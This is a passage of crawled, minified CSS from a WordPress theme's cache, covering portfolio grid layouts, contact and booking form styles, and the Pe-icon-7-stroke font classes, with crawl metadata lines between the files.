.column.no-space.dt-sc-one-tenth,.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3,.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.swiper-wrapper .portfolio.hover-with-details .image-overlay-details{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio-fullwidth-container .dt-sc-one-third{width:48%}}@media only screen and (max-width:479px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.portfolio-fullwidth-container .dt-sc-one-third,.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%}.portfolio .image-overlay-details{display:none}.portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2 .image-overlay .links a{width:50px;height:50px}.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px}.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px}.portfolio.type1 .image-overlay .links{text-align:center}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px}.portfolio.type5:hover .image-overlay .links a:first-child,.portfolio.type5:hover .image-overlay .links a:last-child{bottom:0}.portfolio.type8 .image-overlay .links,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0}.portfolio-modern-fullwidth{width:290px}.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px}.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px}.portfolio-modern-fullwidth h5{font-size:14px}}@media only screen and (min-width:320px) and (max-width:479px){.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px}}@media only screen and (max-width:319px){.portfolio.type1 .image-overlay h2,.portfolio.type1 .image-overlay p.categories,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2 a::after{content:none}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px}.portfolio.type3 .image-overlay .links a,.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px}.portfolio.type6 .image-overlay .links a span,.portfolio.type6 .image-overlay .links a{line-height:40px}.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 2px 15px}}@media screen and (-webkit-min-device-pixel-ratio:0){.dt-sc-portfolio-container .portfolio{overflow:hidden}::i-block-chrome,.portfolio.type3:before,.portfolio.type3 .image-overlay{height:auto;width:auto}::i-block-chrome,.portfolio.type3:before{bottom:12px;right:12px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074
body_size: 3107
content:
.business-contact-form{background:#fff;padding:30px 15px;margin:0 0 10px;width:100%;float:left;clear:both;position:relative}.business-contact-form h2{font-size:20px}.business-contact-form:before{content:"";position:absolute;width:100%;height:100%;border:10px solid rgba(255,255,255,.4);left:-10px;top:-10px}.business-contact-form input[type=text],.business-contact-form input[type=email],.business-contact-form textarea{background:rgba(0,0,0,.02);border:1px solid rgba(0,0,0,.05);border-radius:3px;padding:19px 15px 18px}.business-contact-form textarea{height:134px}.business-contact-form input[type=submit]{margin-top:20px;padding:20px 20px 17px;font-size:18px;font-weight:400;text-transform:none;width:100%}.business-contact-form input[type=text]:focus,.business-contact-form input[type=email]:focus,.business-contact-form textarea:focus{border:1px solid rgba(0,0,0,.2)}.business-contact-social li{margin:0 30px}.business-contact-social li a{font-size:20px;color:#000}.attorney-contact-form input[type=text],.attorney-contact-form input[type=email],.attorney-contact-form input[type=tel],.attorney-contact-form textarea,.attorney-contact-form select{border:0;border-bottom:1px solid #000;color:#000;padding:15px 0;font-size:16px}.attorney-contact-form{margin:0 auto;text-align:center;width:70%}.attorney-contact-form textarea{height:53px}.attorney-contact-form input[type=submit]{border-radius:0;background:#000;margin:20px 20px 0 0;padding:16px 30px;float:none}.attorney-contact-form input[type=submit]:hover{background:#cda85c}.attorney-contact-form .selection-box:after{content:none}.secondary-sidebar .attorney-contact-form{width:100%}.secondary-sidebar .attorney-contact-form input[type=submit]{float:left}.event-contact-form input[type=text],.event-contact-form input[type=email],.event-contact-form input[type=tel],.event-contact-form textarea{background:0 0;border:2px solid #fff;color:#fff;padding:14px 15px 13px;border-radius:5px}.event-contact-form textarea{height:153px}.event-contact-form input[type=submit]{float:right;text-transform:none;margin:20px 0 0;font-size:16px;font-weight:400}.fitness-form h2{color:#eb0029;font-weight:600}.fitness-form .form-field{position:relative;margin:12px 0 0;float:left;clear:both;width:100%}.fitness-form span.fa,.fitness-form span.icon{position:absolute;left:15px;top:15px;color:rgba(0,0,0,.2);font-size:16px;z-index:9;color:#161616}.fitness-form input[type=text],.fitness-form input[type=email],.fitness-form input[type=tel],.fitness-form textarea{padding:13px 0 13px 40px;text-transform:capitalize;font-size:14px;border-width:0 0 3px 0;border-color:#ebeef0;margin-bottom:5px;color:#000}.fitness-form input[type=text]:hover,.fitness-form input[type=email]:hover,.fitness-form input[type=tel]:hover,.fitness-form textarea:hover{border-color:#161616;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.fitness-form input[type=submit]{border-radius:0;float:right;font-weight:400;letter-spacing:.5px;margin-top:20px;font-size:16px;padding:16px 30px}.fitness-form textarea{height:120px}.fitness-contact-info .dt-sc-contact-info{font-size:16px}.fitness-contact-info .dt-sc-contact-info p b{color:#666}.fitness-contact-info .dt-sc-contact-info span{font-size:18px;color:#eb0029;margin:1px 10px 30px 0}.fitness-contact-info .dt-sc-contact-info h6{font-size:18px;margin-bottom:10px}.fitness-contact-info .dt-sc-sociable li a{color:#161616}.fitness-contact-info .dt-sc-sociable li a:hover{color:#fff}.fitness-contact-boxes .wpb_text_column{width:20.5%;float:left;margin-bottom:0}.fitness-contact-boxes .wpb_text_column:nth-child(2),.fitness-contact-boxes .wpb_text_column:last-child{width:23.1%;float:left;padding-left:30px}.fitness-contact-boxes .wpb_text_column:nth-child(3){width:12.8%;float:left;padding-top:85px}.fitness-form-container.extend-bg-fullwidth-right:after{background:#fff}.hosting-contact-form input[type=submit]{width:100%;padding:15px 20px 13px;margin-top:15px}.hosting-contact-form textarea{height:196px}.restaurant-contact-form{width:100%;float:right;max-width:570px;padding:30px 0 0}.restaurant-contact-form h3{margin-bottom:25px;padding-left:10px}.restaurant-contact-form input[type=text],.restaurant-contact-form input[type=email],.restaurant-contact-form input[type=tel],.restaurant-contact-form textarea{background:0 0;border-color:rgba(255,255,255,.2);color:#fff}.restaurant-contact-form input[type=text]:focus,.restaurant-contact-form input[type=email]:focus,.restaurant-contact-form input[type=tel]:focus,.restaurant-contact-form textarea:focus{border-color:#b48b3c}.restaurant-contact-form input[type=submit]{margin-top:0;float:right}.restaurant-contact-bg:before{content:"";position:absolute;right:-201px;top:0;background:url(../../../../../../../themes/tradent-child/css/images/slanting-bg.png) no-repeat;width:201px;height:525px;z-index:9}.dt-sc-contact-details-on-map{position:relative}.dt-sc-contact-details-on-map:after{background:rgba(0,0,0,.8);content:"";display:block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-contact-details-on-map.hide-overlay:after{display:none}.dt-sc-contact-details-on-map .map{width:100%}.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:72px 0 0}.dt-sc-contact-details-on-map .back-to-contact{display:none}.dt-sc-contact-details-on-map .back-to-contact span{background:#b48b3c;border:2px solid #b48b3c;border-radius:50%;color:#fff;float:left;font-size:28px;height:60px;left:0;line-height:60px;margin:auto;position:absolute;right:0;text-align:center;top:-30px;width:60px;z-index:99}.dt-sc-contact-details-on-map .section-wrapper.dt-sc-map-overlay{right:0;margin:auto;max-width:1170px}.dt-sc-contact-details-on-map .dt-sc-map-overlay:after{left:100%;right:inherit}.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3{padding-left:15px;padding-right:15px}.spa-contact-form input[type=text],.spa-contact-form input[type=tel],.spa-contact-form input[type=email],.spa-contact-form textarea{border-color:#ffc9d4;font-family:'Open Sans',sans-serif;font-size:16px;color:#000;font-weight:600;border-radius:15px 0}.spa-contact-form input[type=text]:focus,.spa-contact-form input[type=tel]:focus,.spa-contact-form input[type=email]:focus,.spa-contact-form textarea:focus{border-color:#ef577a}.university-contact-form .form-field,.university-contact-form .button-field{position:relative;float:left;clear:both;margin:0 0 20px;width:100%}.university-contact-form .form-field i,.university-contact-form .button-field i{position:absolute;right:15px;top:15px;font-size:23px;color:#1c3f55;z-index:9;font-weight:700}.university-contact-form .form-field input[type=text],.university-contact-form .form-field input[type=tel],.university-contact-form .form-field input[type=email],.university-contact-form textarea,.university-contact-form .form-field select{padding:16px 30px 15px 12px;color:#1c3f55;font-weight:400;font-family:'Open Sans',sans-serif}.university-contact-form textarea{height:205px}.university-contact-form .button-field{margin:10px 0 0}.university-contact-form .button-field input[type=submit]{padding:0 48px 0 20px;width:100%;color:#fff;height:49px;line-height:49px;border-radius:0}.university-contact-form .button-field i{color:#463839;right:0;top:10px;width:48px;height:49px;line-height:49px;text-align:center}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm{width:100%;float:left}.dt-sc-newsletter-section.yoga-expert-form{float:left;clear:both;margin:0;padding:0;width:100%}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=email]{border:1px solid #c8dcdf;border-radius:5px;width:50%;float:left;margin:0 20px 0 0}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=submit]{background:#927d7d;clear:none;padding:17px 20px;margin:0;border-radius:3px}.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type=submit]:hover{background:#3c939d}.yoga-contact-form input[type=text],.yoga-contact-form input[type=email],.yoga-contact-form input[type=tel],.yoga-contact-form textarea{border-color:#c8dcdf;border-radius:5px}.yoga-contact-form input[type=submit]{background:#927d7d;margin:20px 0 0}.yoga-contact-form input[type=submit]:hover{background:#3c939d}.yoga-contact-form textarea{height:100px}.nightclub-contact{float:left;clear:both;width:100%;margin:0;padding:0}.nightclub-contact-info{width:23%;float:left;margin:0 2.5% 0 0;padding:20px 0 67px;border-bottom:1px solid #000}.nightclub-contact-info .dt-sc-contact-info{font-size:16px;line-height:34px}.nightclub-contact-info .dt-sc-contact-info span{color:#c09245;font-size:24px}.nightclub-contact-info .dt-sc-contact-info span.icon-pointer{font-size:30px}.nightclub-contact-info .dt-sc-contact-info span.icon-phone2{margin-bottom:45px}.nightclub-contact-info .dt-sc-contact-info span.icon-plaine{margin-bottom:10px}.nightclub-contact-info .dt-sc-contact-info a{color:#000}.nightclub-contact-info .dt-sc-contact-info a:hover{color:#c09245}.nightclub-working-hours{color:#fff;background:#000;padding:30px;width:32%;float:left;margin:0 2.5% 0 0}.nightclub-working-hours h2{color:#fff}.nightclub-working-hours ul{float:left;clear:both;margin:10px 0 0;width:100%}.nightclub-working-hours li{font-size:16px;display:block;clear:both;color:#c09245;padding:0;margin:0}.nightclub-working-hours li span{color:#fff;width:120px;display:inline-block}.nightclub-booking-form{float:left;clear:both;width:100%;margin:0;padding:0}.nightclub-booking-form p{margin-bottom:20px;float:left;clear:both;width:100%;position:relative}.nightclub-booking-form p.date:before,.nightclub-booking-form p.time:before{position:absolute;right:14px;top:9px;color:#fff;font-size:25px;font-family:FontAwesome}.nightclub-booking-form p.date:before{content:"\f073"}.nightclub-booking-form p.time:before{content:"\f017"}.nightclub-booking-form p label{float:left;width:35%;padding:0 10px 0 0;color:#fff;font-size:16px;line-height:52px}.nightclub-booking-form input[type=text],.nightclub-booking-form input[type=tel],.nightclub-booking-form input[type=date]{width:65%;background:rgba(255,255,255,.1);float:left;color:#fff;font-size:16px;font-family:'Open Sans',sans-serif}.nightclub-booking-form input[type=submit]{font-size:30px;text-transform:none;font-weight:400;float:right;border-radius:0;margin:10px -105px 0 0}.nightclub-contact-form{width:40%;float:left;margin:0;padding:45px 45px 30px;position:relative;background:#f2f2f2;margin:-192px 0 0}.nightclub-contact-form:before{border:4px solid #000;content:"";height:auto;position:absolute;bottom:20px;left:20px;right:20px;top:20px;width:auto}.nightclub-contact-form p{font-size:14px;color:rgba(0,0,0,.5);line-height:24px;position:relative;z-index:1}.nightclub-contact-form form{float:left;clear:both;width:100%;position:relative;z-index:1}.nightclub-contact-form input[type=text],.nightclub-contact-form input[type=email],.nightclub-contact-form input[type=tel],.nightclub-contact-form textarea{background:0 0;border:0;border-bottom:1px solid #000;font-size:16px;color:#000;padding:16px 12px 8px 0;margin-bottom:7px}.nightclub-contact-form textarea{height:150px}.nightclub-contact-form input[type=submit]{border-radius:0;width:100%;text-align:center;font-size:20px;font-weight:400;margin:40px 0 0;padding:18px 20px 17px}.architecture-contact-form input[type=text],.architecture-contact-form input[type=email],.architecture-contact-form input[type=tel],.architecture-contact-form textarea{border:0;border-bottom:1px solid #000;color:#000;padding:15px 0 10px 30px;font-size:14px;background:0 0}.architecture-contact-form textarea{height:130px}.architecture-contact-form input[type=submit]{float:right;border-radius:0;background:#000;color:#fff;font-weight:400;margin:20px 0 0 20px;padding:16px 30px}.architecture-contact-form input[type=submit]:hover{background:#ffe401;color:#000}.architecture-contact-form .form-field{position:relative;margin:0;float:left;clear:both;width:100%}.architecture-contact-form span.fa{position:absolute;left:0;top:15px;color:#000;font-size:16px}.insurance-contact-form input[type=text],.insurance-contact-form input[type=email],.insurance-contact-form textarea{background:rgba(0,0,0,.02)}.insurance-contact-form input[type=submit]{margin-top:20px;width:100%;font-size:16px;padding:17px 20px 16px}.insurance-contact-form textarea{height:122px}.insurance-custom-tab .dt-sc-tabs-horizontal-frame-content{border:1px solid rgba(0,0,0,.1);border-top:0;border-radius:0 0 3px 3px;padding:25px}.insurance-quote-form{float:left;width:100%;margin:0;padding:0}.insurance-quote-form label{margin-bottom:5px;display:inline-block}.insurance-quote-form .radio-label{clear:both;margin:0}.insurance-quote-form .radio-label .wpcf7-list-item{position:relative;clear:both;display:inline-block}.insurance-quote-form .radio-label .wpcf7-list-item label:before{content:"";position:absolute;left:5px;top:7px;width:14px;height:14px;border:1px solid rgba(0,0,0,.2);background:#fff;border-radius:50%}.insurance-quote-form .radio-label input[type=radio]{width:30px}.insurance-quote-form .radio-label .wpcf7-list-item-label{position:relative;min-width:40px;display:inline-block;line-height:29px;margin:0}.insurance-quote-form .radio-label .wpcf7-list-item-label:before{opacity:0}.insurance-quote-form .radio-label input[type=radio]:checked+.wpcf7-list-item-label:before{content:"";position:absolute;left:-23px;top:2px;bottom:0;margin:auto;width:6px;height:6px;background:#008bd3;border-radius:50%;opacity:1}.insurance-quote-form .radio-label .wpcf7-list-item.last input[type=radio]:checked+.wpcf7-list-item-label:before{left:-31px}.insurance-quote-form input[type=text],.insurance-quote-form input[type=tel],.insurance-quote-form input[type=date],.insurance-quote-form select{background:rgba(0,0,0,.02)}.insurance-quote-form .checkbox-label input[type=checkbox]{position:absolute;left:0;top:2px}.insurance-quote-form .checkbox-label span{line-height:20px;float:left;padding:0 0 0 23px}.insurance-quote-form .checkbox-label{font-size:12px;color:#222;position:relative;clear:both;display:inline-block}.insurance-quote-form input[type=submit]{border-radius:0;padding:14px 20px}.wpcf7-form.hotel-contact-form p{position:relative;margin-bottom:10px}.hotel-contact-form p span.fa{position:absolute;right:15px;top:17px;color:rgba(0,0,0,.2);font-size:16px;z-index:1}.hotel-contact-form p textarea{height:120px}.hotel-contact-form p input[type=submit]{float:right;margin:15px 0 0 10px;border-radius:0}.hotel-contact-form p .clear{background:#000}.hotel-contact-form p .clear:hover{background:#c09245}.plumber-contact-form{width:100%;float:left;clear:both;margin:0;padding:0;text-align:center}.plumber-contact-form form{width:50%;display:inline-block}.plumber-contact-form form input[type=text],.plumber-contact-form form input[type=email],.plumber-contact-form form textarea{border-color:#e2ebf1;border-radius:3px}.plumber-contact-form form input[type=submit]{width:100%;font-size:16px;font-weight:700;background:0 0;color:#15a7e1;border:1px solid #15a7e1;box-shadow:3px 3px 0 0 #1297cc;padding:16px 20px}.plumber-contact-form form input[type=submit]:hover{background:#15a7e1;color:#fff;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.fashion-contact-details .dt-sc-contact-info span{font-size:14px}.fashion-contact-form input[type=submit]{background:#000;float:right;font-family:'Open Sans',sans-serif;float:right;font-size:18px;font-weight:400;padding:15px 20px 12px}.fashion-contact-form input[type=submit]:hover{background:#c3875f}.jewel-contact-form label{float:right;color:#000}.jewel-contact-form input[type=submit]{float:right;margin:20px 0 0;padding:17px 20px 15px}.jewel-contact-form textarea{height:306px}@media only screen and (min-width:992px) and (max-width:1199px){.restaurant-contact-bg:before{content:none}.restaurant-contact-bg>.vc_column-inner{padding-right:0!important}.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto;width:80%}.fitness-contact-boxes .wpb_text_column:nth-child(3){padding-top:55px}}@media only screen and (min-width:768px) and (max-width:991px){.business-contact-social li{margin:0 20px}.plumber-contact-form form{width:100%}}@media only screen and (max-width:767px){.restaurant-booking-form{padding:0 50px}.restaurant-contact-bg:before{content:none}.restaurant-contact-bg>.vc_column-inner{padding-right:0!important}.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto 20px;width:80%}.restaurant-contact-form .wpb_column{margin-bottom:20px}.dt-sc-contact-details-on-map:after{z-index:-1}.dt-sc-contact-details-on-map .dt-sc-map-overlay{position:inherit}.dt-sc-contact-details-on-map .dt-sc-map-overlay .dt-sc-contact-info.type3{font-size:13px}.jewel-contact-form .vc_col-sm-2{width:30%!important}.jewel-contact-form .vc_col-sm-10{width:70%!important}.plumber-contact-form form{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.rsvp-form{padding:65px 35px}.rsvp-form form:before{left:-81px}.rsvp-form form:after{right:-164px}}@media only screen and (max-width:479px){.attorney-contact-form{width:100%}.rsvp-form{padding:65px 35px;width:100%}.rsvp-form form:before,.rsvp-form form:after{content:none}}@media only screen and (max-width:319px){.business-contact-form{padding-left:5px;padding-right:5px}.business-contact-social li{margin:0 5px}.jewel-contact-form{text-align:center}.jewel-contact-form label{float:none}.jewel-contact-form .vc_col-sm-2,.jewel-contact-form .vc_col-sm-10{width:100%!important}.rsvp-form{padding:65px 25px;margin-left:-15px;width:calc(100% + 30px)}.rsvp-form:before{height:auto;bottom:5px;left:5px;right:5px;top:5px;width:auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074
body_size: 1375
content:
@font-face{font-display:swap;font-family:'Pe-icon-7-stroke';src:url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.eot?d7yf1v);src:url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.woff?d7yf1v) format('woff'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.ttf?d7yf1v) format('truetype'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');font-weight:400;font-style:normal}.pe-icon{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:b